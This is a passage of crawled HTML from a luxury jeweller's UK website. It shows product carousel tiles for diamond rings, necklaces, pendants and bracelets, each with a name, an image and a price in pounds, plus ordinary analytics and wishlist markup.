        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw206d4345/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Graff Gateway Pav&eacute; Diamond Ring"
            title="Graff Gateway Pav&eacute; Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" tabindex="0">Graff Gateway Pav&eacute; Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="19500.00">
                    &pound;19,500


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN650_RGN650">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN650_RGN650"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;New Dawn Diamond Line Necklace&quot;,&quot;id&quot;:&quot;RGN650_RGN650&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_necklaces_pendants&quot;,&quot;price&quot;:&quot;87500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;New Dawn Diamond Line Necklace&quot;,&quot;id&quot;:&quot;RGN650_RGN650&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_necklaces_pendants&quot;,&quot;price&quot;:&quot;87500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN650_RGN650" />
        <meta itemprop="description" content="New Dawn Diamond Line Necklace" />
        <meta itemprop="name" content="New Dawn Diamond Line Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d48c5d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN650_RGN650_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="87500.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-line-necklace/RGN650_RGN650.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d42fd1ad585f8ae4e51acacbd7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGN650_RGN650"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGN650_RGN650"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-line-necklace/RGN650_RGN650.html" aria-label="New Dawn Diamond Line Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d48c5d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN650_RGN650_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d48c5d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN650_RGN650_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d48c5d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN650_RGN650_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d48c5d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN650_RGN650_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d48c5d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN650_RGN650_Hero_1.jpg?sw=800&amp;sh=800"
            alt="New Dawn Diamond Line Necklace"
            title="New Dawn Diamond Line Necklace"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-line-necklace/RGN650_RGN650.html" tabindex="0">New Dawn Diamond Line Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="87500.00">
                    &pound;87,500


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB474_RGB474">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB474_RGB474"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Night Moon Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB474_RGB474&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_bracelets&quot;,&quot;price&quot;:&quot;91000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Night Moon Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB474_RGB474&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_bracelets&quot;,&quot;price&quot;:&quot;91000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB474_RGB474" />
        <meta itemprop="description" content="Night Moon Diamond Bracelet" />
        <meta itemprop="name" content="Night Moon Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw562acd41/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB474_RGB474_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="91000.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-bracelet/RGB474_RGB474.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1839e1eab63323862d514a9b55" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGB474_RGB474"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGB474_RGB474"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-bracelet/RGB474_RGB474.html" aria-label="Night Moon Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw562acd41/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB474_RGB474_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw562acd41/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB474_RGB474_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw562acd41/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB474_RGB474_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw562acd41/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB474_RGB474_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw562acd41/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB474_RGB474_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Night Moon Diamond Bracelet"
            title="Night Moon Diamond Bracelet"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-bracelet/RGB474_RGB474.html" tabindex="0">Night Moon Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="91000.00">
                    &pound;91,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB478_RGB478_GB13453">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB478_RGB478_GB13453"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Graff Gateway Diamond High Jewellery Bangle&quot;,&quot;id&quot;:&quot;RGB478_RGB478_GB13453&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_bracelets&quot;,&quot;price&quot;:&quot;250000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Graff Gateway Diamond High Jewellery Bangle&quot;,&quot;id&quot;:&quot;RGB478_RGB478_GB13453&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_bracelets&quot;,&quot;price&quot;:&quot;250000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB478_RGB478_GB13453" />
        <meta itemprop="description" content="Graff Gateway Diamond High Jewellery Bangle" />
        <meta itemprop="name" content="Graff Gateway Diamond High Jewellery Bangle" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16bbace3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB478_RGB478_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="250000.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-diamond-high-jewellery-bangle/RGB478_RGB478_GB13453.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="98ec89d3b9b8be2f44c84de431" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGB478_RGB478_GB13453"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGB478_RGB478_GB13453"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-diamond-high-jewellery-bangle/RGB478_RGB478_GB13453.html" aria-label="Graff Gateway Diamond High Jewellery Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16bbace3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB478_RGB478_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16bbace3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB478_RGB478_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16bbace3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB478_RGB478_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16bbace3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB478_RGB478_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16bbace3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB478_RGB478_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Graff Gateway Diamond High Jewellery Bangle"
            title="Graff Gateway Diamond High Jewellery Bangle"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-diamond-high-jewellery-bangle/RGB478_RGB478_GB13453.html" tabindex="0">Graff Gateway Diamond High Jewellery Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="250000.00">
                    &pound;250,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET038_RGET038%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN580_RGN580%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET094ALL_RGET094%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB516ALL_RGB516ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR978_RGR978%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR862_RGR862%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR825_RGR825%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR813_RGR813%22%7D%7D%5D&limit=6.0
body_size: 2947
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;3800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;3800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="3800.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>Online Exclusive</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="Butterfly Silhouette &amp; Flower Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette &amp; Flower Diamond Pendant"
            title="Butterfly Silhouette &amp; Flower Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">Butterfly Silhouette &amp; Flower Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3800.00">
                    &pound;3,800


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGET038_RGET038">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET038_RGET038"
     
